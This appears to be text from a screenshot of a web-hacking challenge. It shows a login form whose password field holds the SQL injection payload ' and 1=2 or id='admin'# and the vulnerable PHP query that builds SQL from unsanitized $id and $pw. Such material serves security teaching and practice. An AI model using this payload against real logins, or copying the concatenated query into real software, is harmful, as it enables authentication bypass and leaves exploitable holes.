 id :
passwd : ' and 1=2 or id='admin'#
submit
Please login as admin!!;
Query : mysql_query("select id,pw from table_kkk where id='$id' and pw='$pw';");